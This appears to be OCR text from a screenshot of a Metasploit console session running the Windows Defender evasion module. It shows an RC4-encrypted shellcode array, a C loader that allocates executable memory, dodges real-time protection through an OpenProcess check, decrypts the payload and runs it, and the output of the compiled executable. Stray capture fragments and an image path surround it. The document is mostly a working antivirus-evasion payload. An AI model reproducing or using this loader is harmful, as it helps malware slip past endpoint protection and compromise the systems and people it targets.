 using DNS
msf — msfconsole -q — 93×37
"\xf0\xb1\xde\xf9\x9c\xea\x0a\x68\xae\x2d\x55\x11\xbd\x11\x0f"
"\x24\x10\x9d\xe7\x12\x45\x08\x94\x93\x16\x11\x10\xe5\x96\xb0"
"\x83\x5a\xe0\x1d\xc2\xf5\x90\xcd\x05\xbc\xf4\x61\x2e\xc7\x6e"
"\x5d\xd5\xb4\xdd\x5e\x17\x90\xaa\x05\x5c\x45\x0b\xb3\xbc\x25"
"\xf0\x7a\xab\xa9\x18\x5e\xd5\x95\x8c\x68\xf5\xcf\x48\x8b\xf0"
"\x3f\x81\xd7\x16\xa9\x4e\xce\xdd\x96\x6c\x26\x59\x02\xb8\x63"
"\xb7\xe6\x29\x98\xf3\xc9\xc8\x57\x90\x54\x42\x2e\x3e\xe0\x7d"
"\x2a\x60\x19\x12\x46\x54\x37\xa4\x6c\x93\xd6\x70\x23\xb0\x62"
"\xa7\x78\x84\xfa\x43\x59\xaa\x41\x87\x82\x4f\xfa\x7e\x5c\xa7"
"\x3f\xf9\xde\x49\x6d\x7f\x96\x26\x43\x6a\x61\x5e\xa5\x38\x05"
"\x2f\x09\xfc\xab\x94\x3d\x09\xb6\x1c\x3a\xb8\xb3\x58\x30\x1f"
"\x7b\xf8\x5b\x9e\x75\xa1\xdf\x1d\x32\x31\x37\xc4\x14\xb5\x48"
"\x03\x01\x56\xdc\xf9\x53\x00\x0b\x6e\x35\xfd\x13\xdb\x69\xb8"
"\x7c\xea\x78\x3b\xdc\x11\x54\x4e\xe3\x88\x15\x5a\x15\xbc\x27"
"\xd1\xaa\xf3\x62\x40\xa9\xe9\x51\xf3\xbd\x0a\x76\x4f\xd3\x94"
"\xe4\x02\x6b\x5f\x00\xfb";
int main() {
int lpBufSize = sizeof(int) * 1191;
LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT, 0x00000040);
memset(lpBuf, '\0', lpBufSize);
HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
// Checking NULL allows us to get around Real-time protection
if (proc == NULL) {
RC4("RlnMetzHcUnkitaoZSkDKiRbxmIVcwclhaVSxfZFs", buf, (char*) lpBuf, 1191);
void (*func)();
func = (void (*)()) lpBuf;
(void)(*func)();
}
return 0;
}
[*] Compiled executable size: 4096
[+] iNRSMs.exe stored at /Users/wchen/.msf4/local/iNRSMs.exe
msf5 evasion(windows/windows_defender_exe) >
e line